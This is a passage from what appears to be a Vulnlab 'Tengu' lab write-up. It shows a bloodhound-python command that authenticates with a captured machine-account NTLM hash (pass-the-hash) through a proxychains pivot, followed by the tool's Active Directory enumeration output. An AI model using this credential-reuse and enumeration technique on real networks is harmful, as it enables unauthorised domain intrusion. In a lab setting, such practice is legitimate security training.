 root@eagle:~/Vulnlab/Chains/Tengu/bloodhound# proxychains bloodhound-python -d 'TENGU.VL' -u NODERED$ --hashes :d4210ee2db0c03aa3611c9ef8a4dbf49 -ns 10.10.145.117 -dc dc.tengu.vl -c all
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
INFO: Found AD domain: tengu.vl
INFO: Getting TGT for user
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  dc.tengu.vl:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  dc.tengu.vl:88  ...  OK
INFO: Connecting to LDAP server: dc.tengu.vl
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  dc.tengu.vl:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.145.117:389  ...  OK
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 3 computers
INFO: Connecting to LDAP server: dc.tengu.vl
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  dc.tengu.vl:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.145.117:389  ...  OK
INFO: Connecting to GC LDAP server: dc.tengu.vl
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  dc.tengu.vl:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.145.117:3268  ...  OK
INFO: Found 213 users
INFO: Found 58 groups
INFO: Found 2 gpos
INFO: Found 11 ous
INFO: Found 20 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: nodered
INFO: Querying computer: SQL.tengu.vl
INFO: Querying computer: DC.tengu.vl
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.145.117:445 WARNING: Could not resolve: nodered: All nameservers failed to answer the query nodered. IN A: Server Do53:10.10.145.117@53
AIL
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.145.118:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  dc.tengu.vl:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  dc.tengu.vl:88  ...  OK
 ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.145.117:445 [proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.145.118:445  ...  OK
 ...  OK
INFO: Done in 00M 48S
Using crackmapexec with proxychaisn, we were able to confirm that our user
credentials works